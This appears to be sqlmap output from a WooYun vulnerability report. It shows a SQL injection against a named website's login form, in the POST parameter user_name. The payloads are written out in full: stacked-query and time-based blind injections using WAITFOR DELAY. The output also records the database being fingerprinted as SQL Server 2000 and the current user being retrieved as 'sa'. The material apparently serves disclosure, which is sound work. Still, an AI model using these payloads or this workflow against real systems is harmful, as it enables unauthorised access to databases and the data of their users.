 F:\wooyun\sqlmap\sqlmap.exe
[*] starting at 17:46:02
[17:46:02] [INFO] parsing HTTP request from 'scti1.txt'
[17:46:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:46:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: user_name
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUJODE4OTIwMjM1ZBgBBR5fX0NvbnRyb2xzUmV
VBvc3RCYWNrS2V5X18WAQUYcmVtZW1iZXJVc2VyTmFtZUNoZWNrQm946fqLOoBbousF4
Hm6ybm2g=&__EVENTVALIDATION=/wEWBQLyycKgAQL9lveNCgLyveCRDwKxlvb0BQK7
19vieR2+60dJpeeLNW63bdYeQC&user_name=admin'; WAITFOR DELAY '0:0:5';-
word=sctii
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUJODE4OTIwMjM1ZBgBBR5fX0NvbnRyb2xzUmV
VBvc3RCYWNrS2V5X18WAQUYcmVtZW1iZXJVc2VyTmFtZUNoZWNrQm946fqLOoBbousF4
Hm6ybm2g=&__EVENTVALIDATION=/wEWBQLyycKgAQL9lveNCgLyveCRDwKxlvb0BQK7
19vieR2+60dJpeeLNW63bdYeQC&user_name=admin' WAITFOR DELAY '0:0:5'--&
rd=sctii
---
[17:46:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.
back-end DBMS: Microsoft SQL Server 2000
[17:46:03] [INFO] fetching current user
[17:46:03] [INFO] resumed: sa
current user:    'sa'
[17:46:03] [INFO] fetching current database
[17:46:03] [INFO] resumed: WebSite2014
current database:    'WebSite2014'
[17:46:03] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\www.scti.cn'
www.wooyun.org